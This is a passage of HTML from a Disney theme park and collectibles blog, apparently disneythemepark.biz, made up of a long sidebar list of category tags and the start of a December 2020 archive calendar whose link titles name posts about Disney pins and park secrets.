	<li class="cat-item cat-item-167"><a href="https://disneythemepark.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://disneythemepark.biz/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://disneythemepark.biz/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://disneythemepark.biz/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://disneythemepark.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://disneythemepark.biz/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://disneythemepark.biz/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://disneythemepark.biz/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://disneythemepark.biz/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://disneythemepark.biz/category/mcmagic/" >mcmagic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://disneythemepark.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://disneythemepark.biz/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://disneythemepark.biz/category/memo/" >memo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://disneythemepark.biz/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://disneythemepark.biz/category/merch/" >merch</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://disneythemepark.biz/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://disneythemepark.biz/category/mickeys/" >mickeys</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://disneythemepark.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://disneythemepark.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://disneythemepark.biz/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://disneythemepark.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://disneythemepark.biz/category/miracosta/" >miracosta</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://disneythemepark.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://disneythemepark.biz/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://disneythemepark.biz/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://disneythemepark.biz/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://disneythemepark.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://disneythemepark.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://disneythemepark.biz/category/mousegetar/" >mousegetar</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://disneythemepark.biz/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://disneythemepark.biz/category/mulan/" >mulan</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://disneythemepark.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://disneythemepark.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://disneythemepark.biz/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://disneythemepark.biz/category/nala/" >nala</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://disneythemepark.biz/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://disneythemepark.biz/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://disneythemepark.biz/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://disneythemepark.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://disneythemepark.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://disneythemepark.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://disneythemepark.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://disneythemepark.biz/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://disneythemepark.biz/category/nighttime/" >nighttime</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://disneythemepark.biz/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://disneythemepark.biz/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://disneythemepark.biz/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://disneythemepark.biz/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://disneythemepark.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://disneythemepark.biz/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://disneythemepark.biz/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://disneythemepark.biz/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://disneythemepark.biz/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://disneythemepark.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://disneythemepark.biz/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://disneythemepark.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://disneythemepark.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://disneythemepark.biz/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://disneythemepark.biz/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://disneythemepark.biz/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://disneythemepark.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://disneythemepark.biz/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://disneythemepark.biz/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://disneythemepark.biz/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://disneythemepark.biz/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://disneythemepark.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://disneythemepark.biz/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://disneythemepark.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://disneythemepark.biz/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://disneythemepark.biz/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://disneythemepark.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://disneythemepark.biz/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://disneythemepark.biz/category/pinto/" >pinto</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://disneythemepark.biz/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://disneythemepark.biz/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://disneythemepark.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://disneythemepark.biz/category/placing/" >placing</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://disneythemepark.biz/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://disneythemepark.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://disneythemepark.biz/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://disneythemepark.biz/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://disneythemepark.biz/category/pocahontas/" >pocahontas</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://disneythemepark.biz/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://disneythemepark.biz/category/popcorn/" >popcorn</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://disneythemepark.biz/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://disneythemepark.biz/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://disneythemepark.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://disneythemepark.biz/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://disneythemepark.biz/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://disneythemepark.biz/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://disneythemepark.biz/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://disneythemepark.biz/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://disneythemepark.biz/category/prototypedevelopment/" >prototypedevelopment</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://disneythemepark.biz/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://disneythemepark.biz/category/r2d2/" >r2d2</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://disneythemepark.biz/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://disneythemepark.biz/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://disneythemepark.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://disneythemepark.biz/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://disneythemepark.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://disneythemepark.biz/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://disneythemepark.biz/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://disneythemepark.biz/category/reopening/" >reopening</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://disneythemepark.biz/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://disneythemepark.biz/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://disneythemepark.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://disneythemepark.biz/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://disneythemepark.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://disneythemepark.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://disneythemepark.biz/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://disneythemepark.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://disneythemepark.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://disneythemepark.biz/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://disneythemepark.biz/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://disneythemepark.biz/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://disneythemepark.biz/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://disneythemepark.biz/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://disneythemepark.biz/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://disneythemepark.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://disneythemepark.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://disneythemepark.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://disneythemepark.biz/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://disneythemepark.biz/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://disneythemepark.biz/category/scrapped/" >scrapped</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://disneythemepark.biz/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://disneythemepark.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://disneythemepark.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://disneythemepark.biz/category/seasons/" >season&#039;s</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://disneythemepark.biz/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://disneythemepark.biz/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://disneythemepark.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://disneythemepark.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://disneythemepark.biz/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://disneythemepark.biz/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://disneythemepark.biz/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://disneythemepark.biz/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://disneythemepark.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://disneythemepark.biz/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://disneythemepark.biz/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://disneythemepark.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://disneythemepark.biz/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://disneythemepark.biz/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://disneythemepark.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://disneythemepark.biz/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://disneythemepark.biz/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://disneythemepark.biz/category/slinky/" >slinky</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://disneythemepark.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://disneythemepark.biz/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://disneythemepark.biz/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://disneythemepark.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://disneythemepark.biz/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://disneythemepark.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://disneythemepark.biz/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://disneythemepark.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://disneythemepark.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://disneythemepark.biz/category/spectromagic/" >spectromagic</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://disneythemepark.biz/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://disneythemepark.biz/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://disneythemepark.biz/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://disneythemepark.biz/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://disneythemepark.biz/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://disneythemepark.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://disneythemepark.biz/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://disneythemepark.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://disneythemepark.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://disneythemepark.biz/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://disneythemepark.biz/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://disneythemepark.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://disneythemepark.biz/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://disneythemepark.biz/category/stieff/" >stieff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://disneythemepark.biz/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://disneythemepark.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://disneythemepark.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://disneythemepark.biz/category/storytelling/" >storytelling</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://disneythemepark.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://disneythemepark.biz/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://disneythemepark.biz/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://disneythemepark.biz/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://disneythemepark.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://disneythemepark.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://disneythemepark.biz/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://disneythemepark.biz/category/sweat/" >sweat</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://disneythemepark.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://disneythemepark.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://disneythemepark.biz/category/tactics/" >tactics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://disneythemepark.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://disneythemepark.biz/category/talespin/" >talespin</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://disneythemepark.biz/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://disneythemepark.biz/category/tangled/" >tangled</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://disneythemepark.biz/category/tarzan/" >tarzan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://disneythemepark.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://disneythemepark.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://disneythemepark.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://disneythemepark.biz/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://disneythemepark.biz/category/themepark/" >themepark</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://disneythemepark.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://disneythemepark.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://disneythemepark.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://disneythemepark.biz/category/tiana/" >tiana</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://disneythemepark.biz/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://disneythemepark.biz/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://disneythemepark.biz/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://disneythemepark.biz/category/timesaver/" >timesaver</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://disneythemepark.biz/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://disneythemepark.biz/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://disneythemepark.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://disneythemepark.biz/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://disneythemepark.biz/category/toads/" >toad&#039;s</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://disneythemepark.biz/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://disneythemepark.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://disneythemepark.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://disneythemepark.biz/category/tomorrowland/" >tomorrowland</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://disneythemepark.biz/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://disneythemepark.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://disneythemepark.biz/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://disneythemepark.biz/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://disneythemepark.biz/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://disneythemepark.biz/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://disneythemepark.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://disneythemepark.biz/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://disneythemepark.biz/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://disneythemepark.biz/category/trolliest/" >trolliest</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://disneythemepark.biz/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://disneythemepark.biz/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://disneythemepark.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://disneythemepark.biz/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://disneythemepark.biz/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://disneythemepark.biz/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://disneythemepark.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://disneythemepark.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://disneythemepark.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://disneythemepark.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://disneythemepark.biz/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://disneythemepark.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://disneythemepark.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://disneythemepark.biz/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://disneythemepark.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://disneythemepark.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://disneythemepark.biz/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://disneythemepark.biz/category/viajamos/" >viajamos</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://disneythemepark.biz/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://disneythemepark.biz/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://disneythemepark.biz/category/villain/" >villain</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://disneythemepark.biz/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://disneythemepark.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://disneythemepark.biz/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://disneythemepark.biz/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://disneythemepark.biz/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://disneythemepark.biz/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://disneythemepark.biz/category/vividie/" >vividie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://disneythemepark.biz/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://disneythemepark.biz/category/volcano/" >volcano</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://disneythemepark.biz/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://disneythemepark.biz/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://disneythemepark.biz/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://disneythemepark.biz/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://disneythemepark.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://disneythemepark.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://disneythemepark.biz/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://disneythemepark.biz/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://disneythemepark.biz/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://disneythemepark.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://disneythemepark.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://disneythemepark.biz/category/westcot/" >westcot</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://disneythemepark.biz/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://disneythemepark.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://disneythemepark.biz/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://disneythemepark.biz/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://disneythemepark.biz/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://disneythemepark.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://disneythemepark.biz/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://disneythemepark.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://disneythemepark.biz/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://disneythemepark.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://disneythemepark.biz/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://disneythemepark.biz/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://disneythemepark.biz/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://disneythemepark.biz/category/x-plus/" >x-plus</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://disneythemepark.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://disneythemepark.biz/category/yesterworld/" >yesterworld</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"><h3 class="widget-head">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://disneythemepark.biz/2020/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://disneythemepark.biz/2021/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://disneythemepark.biz/2020/12/01/" title="Disney Minnie Mouse Main Attraction 3 Pin Set Space Mountain January 2020 NEW
Top 5 Disney Castle Secrets Disney Castles Inspired By Real Places">1</a></td><td><a href="https://disneythemepark.biz/2020/12/02/" title="Top 7 Hidden Secrets Of Extinct Disney World Rides
Retired Walt Disney World Monorail Switching Station Playset Theme Park">2</a></td><td><a href="https://disneythemepark.biz/2020/12/03/" title="Disney Disneyland Paris Sleeping Beauty Castle Aurora Cast Drawbridge Jumbo Pin
